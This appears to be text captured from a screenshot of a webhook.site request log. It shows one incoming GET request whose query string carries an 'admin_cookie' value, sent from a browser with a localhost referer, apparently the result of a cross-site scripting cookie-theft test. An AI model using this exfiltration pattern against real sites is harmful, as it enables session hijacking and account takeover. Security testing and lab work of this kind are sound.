 Request Details Permalink Raw content Export as
GET https://webhook.site/b27a8b4f-523a-4d5e-b635-65b7a78fe8f7/?admin_cookie=5ac5355b84894ede056ab81b324c
4675
Host 106.196.102.25 Whois Shodan Netify Censys
Date 10/01/2023 5:40:29 PM (a few seconds ago)
Size 0 bytes
ID 579cfc05-384c-43dc-988d-8a786442e8a8
Files
Query strings
admin_cookie 5ac5355b84894ede056ab81b324c4675
No content
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode navigate
sec-fetch-dest document
upgrade-insecure-requests 1
referer http://localhost/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;...
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
host webhook.site
content-length
content-type
Form values
(empty)